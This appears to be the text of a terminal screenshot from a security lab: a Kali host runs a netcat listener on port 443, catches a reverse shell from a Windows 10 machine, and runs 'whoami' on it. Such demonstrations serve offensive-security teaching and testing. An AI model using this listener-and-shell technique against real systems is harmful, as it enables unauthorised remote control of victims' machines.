 root@kali: ~
root@kali: ~ 123x23
➜ ~ nc -lvp 443
listening on [any] 443 ...
10.0.0.7: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.7] 49743
Microsoft Windows [Version 10.0.17763.475]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
ws01\mantvydas
C:\WINDOWS\system32>^C
➜ ~